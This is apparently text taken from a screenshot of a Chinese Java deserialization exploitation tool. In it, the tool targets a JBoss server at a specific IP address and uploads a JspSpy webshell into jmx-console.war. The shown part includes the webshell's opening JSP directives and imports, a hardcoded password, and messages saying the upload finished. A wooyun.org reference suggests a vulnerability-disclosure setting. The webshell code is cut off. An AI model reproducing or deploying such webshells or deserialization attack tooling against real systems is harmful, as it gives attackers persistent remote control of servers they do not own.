 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://221.206.178.16:8089
目标信息 执行命令 webshell上传 文件管理
文件上传路径： D:\jboss-4.0.5.GA\server\default\deploy\jmx-console.war\index3.jsp 确定 清空
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core" version="2.0">
<jsp:directive.page contentType="text/html;charset=utf-8" pageEncoding="utf-8"/>
<jsp:directive.page import="java.io.*"/>
<jsp:directive.page import="java.util.*"/>
<jsp:directive.page import="java.util.regex.*"/>
<jsp:directive.page import="java.sql.*"/>
<jsp:directive.page import="java.lang.reflect.*"/>
<jsp:directive.page import="java.nio.charset.*"/>
<jsp:directive.page import="javax.servlet.http.HttpServletRequestWrapper"/>
<jsp:directive.page import="java.text.*"/>
<jsp:directive.page import="java.net.*"/>
<jsp:directive.page import="java.util.zip.*"/>
<jsp:directive.page import="java.util.jar.*"/>
<jsp:directive.page import="java.awt.*"/>
<jsp:directive.page import="java.awt.image.*"/>
<jsp:directive.page import="javax.imageio.*"/>
<jsp:directive.page import="java.awt.datatransfer.DataFlavor"/>
<jsp:directive.page import="java.util.prefs.Preferences"/>
<jsp:declaration><![CDATA[
private static final String PW = "9635789"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
上传完毕，请连接测试......
=================================================================
上传完毕，请连接测试......
=================================================================
www.wooyun.org